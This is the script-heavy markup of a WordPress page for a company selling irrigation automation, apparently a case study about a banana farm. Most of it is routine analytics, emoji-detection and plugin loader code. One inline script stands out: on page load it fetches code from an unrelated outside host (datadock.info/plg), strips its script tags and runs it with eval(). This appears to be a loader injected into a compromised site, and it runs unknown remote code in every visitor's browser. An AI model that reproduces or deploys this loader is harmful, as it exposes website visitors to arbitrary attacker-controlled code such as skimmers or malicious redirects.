
























































































		
				
				
		<script src="//www.googletagmanager.com/gtag/js?id=G-JY5S2K34JL"  data-cfasync="false" data-wpfc-render="false" async></script><script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.27.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/mobitechwireless.in\/irrigation-automation-by-mobitech-to-banana-farm\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-JY5S2K34JL',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-JY5S2K34JL', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobitechwireless.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script src="https://mobitechwireless.in/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.27.0" id="monsterinsights-frontend-script-js"></script><script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/mobitechwireless.in","hash_tracking":"false","v4_id":"G-JY5S2K34JL"};</script><script id="jquery-core-js-before">
/* < ![CDATA[ */
function jltmaNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
</script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script><script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
</script><script src="https://mobitechwireless.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.26" id="bwg_frontend-js"></script><script src="https://www.googletagmanager.com/gtag/js?id=GT-W6V2Q6D" id="google_gtagjs-js" async></script><script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mobitechwireless.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6V2Q6D");
</script><script type="text/javascript">
            (function () {
                window.ma_el_fs = { can_use_premium_code: false};
            })();
		</script><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-JY5S2K34JL" async></script><script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-JY5S2K34JL', {} );
</script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script><script type='text/javascript'><!--
			var seriesdropdown = document.getElementById("orgseries_dropdown");
			if (seriesdropdown) {
			 function onSeriesChange() {
					if ( seriesdropdown.options[seriesdropdown.selectedIndex].value != ( 0 || -1 ) ) {
						location.href = "https://mobitechwireless.in/series/"+seriesdropdown.options[seriesdropdown.selectedIndex].value;
					}
				}
				seriesdropdown.onchange = onSeriesChange;
			}
			--></script><script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script><script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script><script type="text/javascript">
var sbiajaxurl = "https://mobitechwireless.in/wp-admin/admin-ajax.php";

</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,283801,'nxne5uelaigkpip63phl');</script><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-JY5S2K34JL',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript">
		var nxne5uelaigkpip63phl_shortcode = true;		</script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.3.8" id="qligg-swiper-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script><script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/mobitechwireless.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script><script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"268435456","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please refresh the page and retry.","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.4.6" id="awsm-job-scripts-js"></script><script src="https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/bootstrap/js/bootstrap.min.js?ver=5.0.0" id="bootstrap-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bootstrap-select/js/bootstrap-select.min.js?ver=1665820044" id="bootstrap-select-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bxslider/jquery.bxslider.min.js?ver=1665820044" id="jquery-bxslider-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/countdown/countdown.min.js?ver=1665820044" id="countdown-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/master-addons/assets/js/isotope.js?ver=2.0.6.2" id="isotope-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jarallax/jarallax.min.js?ver=1665820043" id="jarallax-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jquery-ajaxchimp/jquery.ajaxchimp.min.js?ver=1665820042" id="jquery-ajaxchimp-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jquery-appear/jquery.appear.min.js?ver=1665820043" id="jquery-appear-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jquery-magnific-popup/jquery.magnific-popup.min.js?ver=1665820043" id="jquery-magnific-popup-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/odometer/odometer.min.js?ver=1665820042" id="odometer-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/owl-carousel/owl.carousel.min.js?ver=1665820042" id="owl-carousel-js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/5.3.6/js/swiper.js?ver=2.0.6.2" id="swiper-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/wow/wow.js?ver=1665820042" id="wow-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/sharer/sharer.min.js?ver=1665820042" id="sharer-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/js/agriox-addon.js?ver=1665820044" id="agriox-addon-script-js"></script><script src="https://mobitechwireless.in/wp-content/themes/agriox/assets/js/agriox-theme.js?ver=1768786063" id="agriox-theme-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script><script src="https://mobitechwireless.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.32" id="dflip-script-js"></script><script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script src="https://c0.wp.com/p/jetpack/13.5.1/modules/likes/queuehandler.js" id="jetpack_likes_queuehandler-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/master-addons/assets/js/plugins.js?ver=2.0.6.2" id="master-addons-plugins-js"></script><script id="master-addons-scripts-js-extra">
var jltma_scripts = {"plugin_url":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/master-addons","ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
var jltma_scripts = {"plugin_url":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/master-addons","ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
</script><script src="https://mobitechwireless.in/wp-content/plugins/master-addons/assets/js/master-addons-scripts.js?ver=2.0.6.2" id="master-addons-scripts-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/js/intlTelInput.min.js?ver=17.0.16" id="awsm-job-pro-country-select-js"></script><script id="awsm-job-pro-scripts-js-extra">
var awsmProJobsPublic = {"iti":{"show_country_code":false,"utils_url":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/pro-pack-for-wp-job-openings\/assets\/js\/intlTelInput-utils.min.js"},"i18n":{"repeater":{"add_more":"Add More","edit":"Edit","update":"Update","remove":"Delete"},"file_upload":{"uploading":"Uploading....","cancel_upload":"Cancel","upload_canceled":"Upload canceled.","cancel_upload_confirmation":"Are you sure you want to cancel this upload?","remove_file":"Remove","max_files":"You are not allowed to upload more than the file limit: {{maxFiles}}.","invalid_file_type":"You can't upload files of this type.","file_size":"File upload failed. Maximum allowed file size is {{maxFilesize}}MB"}}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/js/script.min.js?ver=3.3.0" id="awsm-job-pro-scripts-js"></script><script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/mobitechwireless.in\/wp-admin\/admin-ajax.php","nonce":"4d9e1aea0a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/mobitechwireless.in\/irrigation-automation-by-mobitech-to-banana-farm\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script><script src="https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script><script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script><script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"206076772\",\"post\":\"2473\",\"tz\":\"5.5\",\"srv\":\"mobitechwireless.in\",\"j\":\"1:13.5.1\"}") ]);
_stq.push([ "clickTrackerInit", "206076772", "2473" ]);
</script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script><script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
